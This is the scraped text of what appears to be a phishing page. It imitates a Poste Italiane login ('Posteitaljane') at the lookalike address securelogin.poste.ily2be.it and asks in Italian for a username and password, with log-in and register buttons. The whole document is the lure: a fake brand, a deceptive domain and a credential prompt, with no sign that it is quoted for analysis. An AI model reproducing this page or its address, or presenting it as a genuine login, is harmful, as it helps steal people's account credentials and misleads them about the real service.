 http://www.securelogin.poste.ily2be.it/
Posteitaljane
Accedi
Inserisci le tue credenziali
Nome utente
Password
ACCEDI
Non hai un account?
REGISTRATI